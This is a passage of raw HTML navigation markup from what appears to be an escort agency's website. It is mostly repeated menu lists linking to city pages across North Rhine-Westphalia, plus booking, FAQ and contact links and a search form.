	<li id="menu-item-9328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a title="Arnsberg" href="https://en.dusseldorf-girls.de/escort-service-arnsberg/">Arnsberg</a></li>
	<li id="menu-item-9813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a title="Bedburg" href="https://en.dusseldorf-girls.de/escort-service-bedburg/">Bedburg</a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a title="Bergheim" href="https://en.dusseldorf-girls.de/escort-service-bergheim/">Bergheim</a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9252"><a title="Bergisch Gladbach" href="https://en.dusseldorf-girls.de/escort-service-bergisch-gladbach/">Bergisch Gladbach</a></li>
	<li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a title="Bergkamen" href="https://en.dusseldorf-girls.de/escort-service-bergkamen/">Bergkamen</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a title="Bochum" href="https://en.dusseldorf-girls.de/escort-service-bochum/">Bochum</a></li>
	<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a title="Bonn" href="https://en.dusseldorf-girls.de/escort-service-bonn/">Bonn</a></li>
	<li id="menu-item-9501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a title="Bornheim" href="https://en.dusseldorf-girls.de/escort-service-bornheim/">Bornheim</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a title="Bottrop" href="https://en.dusseldorf-girls.de/escort-service-bottrop/">Bottrop</a></li>
	<li id="menu-item-9500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a title="Bruehl" href="https://en.dusseldorf-girls.de/escort-service-bruehl/">Bruehl</a></li>
	<li id="menu-item-9830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a title="Burscheid" href="https://en.dusseldorf-girls.de/escort-service-burscheid/">Burscheid</a></li>
	<li id="menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9329"><a title="Castrop-Rauxel" href="https://en.dusseldorf-girls.de/escort-service-castrop-rauxel/">Castrop-Rauxel</a></li>
	<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a title="Cologne" href="https://en.dusseldorf-girls.de/escort-service-cologne/">Cologne</a></li>
	<li id="menu-item-9499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a title="Datteln" href="https://en.dusseldorf-girls.de/escort-service-datteln/">Datteln</a></li>
	<li id="menu-item-9498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a title="Dinslaken" href="https://en.dusseldorf-girls.de/escort-service-dinslaken/">Dinslaken</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a title="Dormagen" href="https://en.dusseldorf-girls.de/escort-service-dormagen/">Dormagen</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a title="Dorsten" href="https://en.dusseldorf-girls.de/escort-service-dorsten/">Dorsten</a></li>
	<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a title="Dueren" href="https://en.dusseldorf-girls.de/escort-service-dueren/">Dueren</a></li>
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a title="Duisburg" href="https://en.dusseldorf-girls.de/escort-service-duisburg/">Duisburg</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a title="Dusseldorf" href="https://en.dusseldorf-girls.de/escort-service-duesseldorf/">Dusseldorf</a></li>
	<li id="menu-item-9497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a title="Ennepetal" href="https://en.dusseldorf-girls.de/escort-service-ennepetal/">Ennepetal</a></li>
	<li id="menu-item-9829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a title="Erftstadt" href="https://en.dusseldorf-girls.de/escort-service-erftstadt/">Erftstadt</a></li>
	<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a title="Erkrath" href="https://en.dusseldorf-girls.de/escort-service-erkrath/">Erkrath</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a title="Essen" href="https://en.dusseldorf-girls.de/escort-service-essen/">Essen</a></li>
	<li id="menu-item-9535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9535"><a title="Euskirchen" href="https://en.dusseldorf-girls.de/escort-service-euskirchen/">Euskirchen</a></li>
	<li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a title="Frechen" href="https://en.dusseldorf-girls.de/escort-service-frechen/">Frechen</a></li>
	<li id="menu-item-9863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a title="Froendenberg" href="https://en.dusseldorf-girls.de/escort-service-froendenberg/">Froendenberg</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993"><a title="Gelsenkirchen" href="https://en.dusseldorf-girls.de/escort-service-gelsenkirchen/">Gelsenkirchen</a></li>
	<li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861"><a title="Gevelsberg" href="https://en.dusseldorf-girls.de/escort-service-gevelsberg/">Gevelsberg</a></li>
	<li id="menu-item-9336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9336"><a title="Gladbeck" href="https://en.dusseldorf-girls.de/escort-service-gladbeck/">Gladbeck</a></li>
	<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a title="Grefrath" href="https://en.dusseldorf-girls.de/escort-service-grefrath/">Grefrath</a></li>
	<li id="menu-item-9862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862"><a title="Geldern" href="https://en.dusseldorf-girls.de/escort-service-geldern/">Geldern</a></li>
	<li id="menu-item-9040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a title="Grevenbroich" href="https://en.dusseldorf-girls.de/escort-service-grevenbroich/">Grevenbroich</a></li>
	<li id="menu-item-9551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9551"><a title="Gummersbach" href="https://en.dusseldorf-girls.de/escort-service-gummersbach/">Gummersbach</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9018"><a title="Haan" href="https://en.dusseldorf-girls.de/escort-service-haan/">Haan</a></li>
	<li id="menu-item-8996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8996"><a title="Hagen" href="https://en.dusseldorf-girls.de/escort-service-hagen/">Hagen</a></li>
	<li id="menu-item-9550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9550"><a title="Haltern am See" href="https://en.dusseldorf-girls.de/escort-service-haltern-am-see/">Haltern am See</a></li>
	<li id="menu-item-9859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9859"><a title="Hamminkeln" href="https://en.dusseldorf-girls.de/escort-service-hamminkeln/">Hamminkeln</a></li>
	<li id="menu-item-9858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9858"><a title="Hattingen" href="https://en.dusseldorf-girls.de/escort-service-hattingen/">Hattingen</a></li>
	<li id="menu-item-9873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9873"><a title="Heiligenhaus" href="https://en.dusseldorf-girls.de/escort-service-heiligenhaus/">Heiligenhaus</a></li>
	<li id="menu-item-9549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9549"><a title="Hennef" href="https://en.dusseldorf-girls.de/escort-service-hennef/">Hennef</a></li>
	<li id="menu-item-9872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9872"><a title="Herdecke" href="https://en.dusseldorf-girls.de/escort-service-herdecke/">Herdecke</a></li>
	<li id="menu-item-9000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9000"><a title="Herne" href="https://en.dusseldorf-girls.de/escort-service-herne/">Herne</a></li>
	<li id="menu-item-9556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9556"><a title="Herten" href="https://en.dusseldorf-girls.de/escort-service-herten/">Herten</a></li>
	<li id="menu-item-9557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9557"><a title="Herzogenrath" href="https://en.dusseldorf-girls.de/escort-service-herzogenrath/">Herzogenrath</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a title="Hilden" href="https://en.dusseldorf-girls.de/escort-service-hilden/">Hilden</a></li>
	<li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a title="Hueckelhoven" href="https://en.dusseldorf-girls.de/escort-service-huckelhoven/">Hueckelhoven</a></li>
	<li id="menu-item-9894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9894"><a title="Huenxe" href="https://en.dusseldorf-girls.de/escort-service-huenxe/">Huenxe</a></li>
	<li id="menu-item-9537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9537"><a title="Huerth" href="https://en.dusseldorf-girls.de/escort-service-hurth/">Huerth</a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9307"><a title="Iserlohn" href="https://en.dusseldorf-girls.de/escort-service-iserlohn/">Iserlohn</a></li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9893"><a title="Issum" href="https://en.dusseldorf-girls.de/escort-service-issum/">Issum</a></li>
	<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a title="Jülich" href="https://en.dusseldorf-girls.de/escort-service-julich/">Jülich</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892"><a title="Juechen" href="https://en.dusseldorf-girls.de/escort-service-juechen/">Juechen</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9891"><a title="Kamen" href="https://en.dusseldorf-girls.de/escort-service-kamen/">Kamen</a></li>
	<li id="menu-item-9931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a title="Kamp-Lintfort" href="https://en.dusseldorf-girls.de/escort-service-kamp-lintfort/">Kamp-Lintfort</a></li>
	<li id="menu-item-9014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9014"><a title="Kaarst" href="https://en.dusseldorf-girls.de/escort-service-kaarst/">Kaarst</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9769"><a title="Kempen" href="https://en.dusseldorf-girls.de/escort-service-kempen/">Kempen</a></li>
	<li id="menu-item-9536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9536"><a title="Kerpen" href="https://en.dusseldorf-girls.de/escort-service-kerpen-2/">Kerpen</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9768"><a title="Kevelaer" href="https://en.dusseldorf-girls.de/escort-service-kevelaer/">Kevelaer</a></li>
	<li id="menu-item-9930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a title="Kleve" href="https://en.dusseldorf-girls.de/escort-service-kleve/">Kleve</a></li>
	<li id="menu-item-9943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a title="Korschenbroich" href="https://en.dusseldorf-girls.de/escort-service-korschenbroich/">Korschenbroich</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a title="Krefeld" href="https://en.dusseldorf-girls.de/escort-service-krefeld/">Krefeld</a></li>
	<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a title="Langenfeld" href="https://en.dusseldorf-girls.de/escort-service-langenfeld/">Langenfeld</a></li>
	<li id="menu-item-9942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a title="Leichlingen" href="https://en.dusseldorf-girls.de/escort-service-leichlingen/">Leichlingen</a></li>
	<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a title="Leverkusen" href="https://en.dusseldorf-girls.de/escort-service-leverkusen/">Leverkusen</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9767"><a title="Lohmar" href="https://en.dusseldorf-girls.de/escort-service-lohmar/">Lohmar</a></li>
	<li id="menu-item-9310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9310"><a title="Luedenscheid" href="https://en.dusseldorf-girls.de/escort-service-luedenscheid/">Luedenscheid</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a title="Lünen" href="https://en.dusseldorf-girls.de/escort-service-luenen/">Lünen</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a title="Mettmann" href="https://en.dusseldorf-girls.de/escort-service-mettmann/">Mettmann</a></li>
	<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a title="Moenchengladbach" href="https://en.dusseldorf-girls.de/escort-service-moenchengladbach/">Moenchengladbach</a></li>
	<li id="menu-item-9319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9319"><a title="Moers" href="https://en.dusseldorf-girls.de/escort-service-moers/">Moers</a></li>
	<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9052"><a title="Monheim am Rhein" href="https://en.dusseldorf-girls.de/escort-service-monheim-am-rhein/">Monheim am Rhein</a></li>
	<li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9006"><a title="Muelheim an der Ruhr" href="https://en.dusseldorf-girls.de/escort-service-muelheim-an-der-ruhr/">Muelheim an der Ruhr</a></li>
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a title="Nettetal" href="https://en.dusseldorf-girls.de/escort-service-nettetal/">Nettetal</a></li>
	<li id="menu-item-9940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a title="Neukirchen-Vluyn" href="https://en.dusseldorf-girls.de/escort-service-neukirchen-vluyn/">Neukirchen-Vluyn</a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a title="Neuss" href="https://en.dusseldorf-girls.de/escort-service-neuss/">Neuss</a></li>
	<li id="menu-item-9030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a title="Niederkassel" href="https://en.dusseldorf-girls.de/escort-service-niederkassel/">Niederkassel</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10033"><a title="Nordkirchen" href="https://en.dusseldorf-girls.de/escort-service-nordkirchen/">Nordkirchen</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a title="Oberhausen" href="https://en.dusseldorf-girls.de/escort-service-oberhausen/">Oberhausen</a></li>
	<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a title="Oer-Erkenschwick" href="https://en.dusseldorf-girls.de/escort-service-oer-erkenschwick/">Oer-Erkenschwick</a></li>
	<li id="menu-item-9056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9056"><a title="Pulheim" href="https://en.dusseldorf-girls.de/escort-service-pulheim/">Pulheim</a></li>
	<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Radevormwald" href="https://en.dusseldorf-girls.de/escort-service-radevormwald/">Radevormwald</a></li>
	<li id="menu-item-9318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9318"><a title="Ratingen" href="https://en.dusseldorf-girls.de/escort-service-ratingen/">Ratingen</a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9253"><a title="Recklinghausen" href="https://en.dusseldorf-girls.de/escort-service-recklinghausen/">Recklinghausen</a></li>
	<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240"><a title="Remscheid" href="https://en.dusseldorf-girls.de/escort-service-remscheid/">Remscheid</a></li>
	<li id="menu-item-9739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9739"><a title="Rheinberg" href="https://en.dusseldorf-girls.de/escort-service-rheinberg/">Rheinberg</a></li>
	<li id="menu-item-10034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10034"><a title="Rheurdt" href="https://en.dusseldorf-girls.de/escort-service-rheurdt/">Rheurdt</a></li>
	<li id="menu-item-9746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a title="Rösrath" href="https://en.dusseldorf-girls.de/escort-service-rosrath/">Rösrath</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10031"><a title="Rommerskirchen" href="https://en.dusseldorf-girls.de/escort-service-rommerskirchen/">Rommerskirchen</a></li>
	<li id="menu-item-9538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9538"><a title="Schwerte" href="https://en.dusseldorf-girls.de/escort-service-schwerte/">Schwerte</a></li>
	<li id="menu-item-10030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10030"><a title="Selm" href="https://en.dusseldorf-girls.de/escort-service-selm/">Selm</a></li>
	<li id="menu-item-9750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a title="Sankt Augustin" href="https://en.dusseldorf-girls.de/escort-service-sankt-augustin/">Sankt Augustin</a></li>
	<li id="menu-item-9755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9755"><a title="Schwelm" href="https://en.dusseldorf-girls.de/escort-service-schwelm/">Schwelm</a></li>
	<li id="menu-item-9756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9756"><a title="Siegburg" href="https://en.dusseldorf-girls.de/escort-service-siegburg/">Siegburg</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a title="Stolberg" href="https://en.dusseldorf-girls.de/escort-service-stolberg/">Stolberg</a></li>
	<li id="menu-item-9241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9241"><a title="Solingen" href="https://en.dusseldorf-girls.de/escort-service-solingen/">Solingen</a></li>
	<li id="menu-item-10029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10029"><a title="Sonsbeck" href="https://en.dusseldorf-girls.de/escort-service-sonsbeck/">Sonsbeck</a></li>
	<li id="menu-item-10050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10050"><a title="Sprockhoevel" href="https://en.dusseldorf-girls.de/escort-service-sprockhoevel/">Sprockhoevel</a></li>
	<li id="menu-item-10051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10051"><a title="Straelen" href="https://en.dusseldorf-girls.de/escort-service-straelen/">Straelen</a></li>
	<li id="menu-item-9015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9015"><a title="Meerbusch" href="https://en.dusseldorf-girls.de/escort-service-meerbusch/">Meerbusch</a></li>
	<li id="menu-item-10052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052"><a title="Toenisvorst" href="https://en.dusseldorf-girls.de/escort-service-toenisvorst/">Toenisvorst</a></li>
	<li id="menu-item-9317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"><a title="Troisdorf" href="https://en.dusseldorf-girls.de/escort-service-troisdorf/">Troisdorf</a></li>
	<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a title="Uedem" href="https://en.dusseldorf-girls.de/escort-service-uedem/">Uedem</a></li>
	<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a title="Unna" href="https://en.dusseldorf-girls.de/escort-service-unna/">Unna</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9341"><a title="Velbert" href="https://en.dusseldorf-girls.de/escort-service-velbert/">Velbert</a></li>
	<li id="menu-item-9059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9059"><a title="Viersen" href="https://en.dusseldorf-girls.de/escort-service-viersen/">Viersen</a></li>
	<li id="menu-item-9788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a title="Voerde" href="https://en.dusseldorf-girls.de/escort-service-voerde/">Voerde</a></li>
	<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a title="Waltrop" href="https://en.dusseldorf-girls.de/escort-service-waltrop/">Waltrop</a></li>
	<li id="menu-item-9025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9025"><a title="Wermelskirchen" href="https://en.dusseldorf-girls.de/escort-service-wermelskirchen/">Wermelskirchen</a></li>
	<li id="menu-item-9791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a title="Wesel" href="https://en.dusseldorf-girls.de/escort-service-wesel/">Wesel</a></li>
	<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a title="Wesseling" href="https://en.dusseldorf-girls.de/escort-service-wesseling/">Wesseling</a></li>
	<li id="menu-item-10069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10069"><a title="Wetter" href="https://en.dusseldorf-girls.de/escort-service-wetter/">Wetter</a></li>
	<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a title="Willich" href="https://en.dusseldorf-girls.de/escort-service-willich/">Willich</a></li>
	<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a title="Witten" href="https://en.dusseldorf-girls.de/escort-service-witten/">Witten</a></li>
	<li id="menu-item-10068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10068"><a title="Wuelfrath" href="https://en.dusseldorf-girls.de/escort-service-wuelfrath/">Wuelfrath</a></li>
	<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a title="Wuerselen" href="https://en.dusseldorf-girls.de/escort-service-wuerselen/">Wuerselen</a></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a title="Wuppertal" href="https://en.dusseldorf-girls.de/escort-service-wuppertal/">Wuppertal</a></li>
</ul>
</li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a title="Escort Girls" href="https://en.dusseldorf-girls.de/escort-models/">Escort Girls</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a title="V.I.P Escorts" href="https://en.dusseldorf-girls.de/vip-escorts-dusseldorf/">V.I.P Escorts</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a title="F.A.Q" href="https://en.dusseldorf-girls.de/faq/">F.A.Q</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a title="Booking" href="https://en.dusseldorf-girls.de/booking/">Booking</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a title="Become an Escort" href="https://en.dusseldorf-girls.de/become-an-escort/">Become an Escort</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1622"><a title="Blog" href="https://en.dusseldorf-girls.de/blog/">Blog</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a title="Contact" href="https://en.dusseldorf-girls.de/contact/">Contact</a></li>
</ul>                    </div>
                </div>
            </nav>
		<div class="mobile-search-box">
			<form action="https://en.dusseldorf-girls.de/" method="get">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-primary">Search</button>
			</span>
		</div>
    </fieldset>
</form>		</div>

					<div id="menu">
		<nav class="navbar navbar-default scroller " role="navigation">                <div class="container">
				
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation scroller</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="" href="https://en.dusseldorf-girls.de">
<img alt="Escort Düsseldorf Girls" src="https://en.dusseldorf-girls.de/wp-content/uploads/2019/06/logo.png" />                        </a>
                    </div>
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul id="menu-main-menu-1" class="nav navbar-nav navbar-right"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1618"><a title="Home" href="https://en.dusseldorf-girls.de/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1638 dropdown"><a title="Cities" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cities <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a title="Alpen" href="https://en.dusseldorf-girls.de/escort-alpen/">Alpen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9502"><a title="Alsdorf" href="https://en.dusseldorf-girls.de/escort-service-alsdorf/">Alsdorf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a title="Arnsberg" href="https://en.dusseldorf-girls.de/escort-service-arnsberg/">Arnsberg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a title="Bedburg" href="https://en.dusseldorf-girls.de/escort-service-bedburg/">Bedburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a title="Bergheim" href="https://en.dusseldorf-girls.de/escort-service-bergheim/">Bergheim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9252"><a title="Bergisch Gladbach" href="https://en.dusseldorf-girls.de/escort-service-bergisch-gladbach/">Bergisch Gladbach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a title="Bergkamen" href="https://en.dusseldorf-girls.de/escort-service-bergkamen/">Bergkamen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a title="Bochum" href="https://en.dusseldorf-girls.de/escort-service-bochum/">Bochum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a title="Bonn" href="https://en.dusseldorf-girls.de/escort-service-bonn/">Bonn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a title="Bornheim" href="https://en.dusseldorf-girls.de/escort-service-bornheim/">Bornheim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a title="Bottrop" href="https://en.dusseldorf-girls.de/escort-service-bottrop/">Bottrop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a title="Bruehl" href="https://en.dusseldorf-girls.de/escort-service-bruehl/">Bruehl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a title="Burscheid" href="https://en.dusseldorf-girls.de/escort-service-burscheid/">Burscheid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9329"><a title="Castrop-Rauxel" href="https://en.dusseldorf-girls.de/escort-service-castrop-rauxel/">Castrop-Rauxel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a title="Cologne" href="https://en.dusseldorf-girls.de/escort-service-cologne/">Cologne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a title="Datteln" href="https://en.dusseldorf-girls.de/escort-service-datteln/">Datteln</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a title="Dinslaken" href="https://en.dusseldorf-girls.de/escort-service-dinslaken/">Dinslaken</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a title="Dormagen" href="https://en.dusseldorf-girls.de/escort-service-dormagen/">Dormagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a title="Dorsten" href="https://en.dusseldorf-girls.de/escort-service-dorsten/">Dorsten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a title="Dueren" href="https://en.dusseldorf-girls.de/escort-service-dueren/">Dueren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a title="Duisburg" href="https://en.dusseldorf-girls.de/escort-service-duisburg/">Duisburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a title="Dusseldorf" href="https://en.dusseldorf-girls.de/escort-service-duesseldorf/">Dusseldorf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a title="Ennepetal" href="https://en.dusseldorf-girls.de/escort-service-ennepetal/">Ennepetal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a title="Erftstadt" href="https://en.dusseldorf-girls.de/escort-service-erftstadt/">Erftstadt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a title="Erkrath" href="https://en.dusseldorf-girls.de/escort-service-erkrath/">Erkrath</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a title="Essen" href="https://en.dusseldorf-girls.de/escort-service-essen/">Essen</a></li>
